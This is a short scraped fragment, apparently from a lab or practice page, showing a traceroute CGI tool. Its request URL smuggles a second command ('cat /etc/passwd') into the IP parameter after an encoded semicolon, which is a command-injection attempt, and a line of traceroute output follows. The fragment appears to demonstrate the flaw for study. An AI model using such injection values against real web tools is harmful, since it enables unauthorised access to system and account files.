 Super Cool Webpage
:gi-bin/tracertool.cgi?ip=192.168.3.107%3Bcat%20 /etc/passwd
Trace!
traceroute to 192.168.3.107 (192.168.3.107), 30 hops max, 60 byte packets
1 192.168.3.107 (192.168.3.107) 1.936 ms 1.988 ms 1.875 ms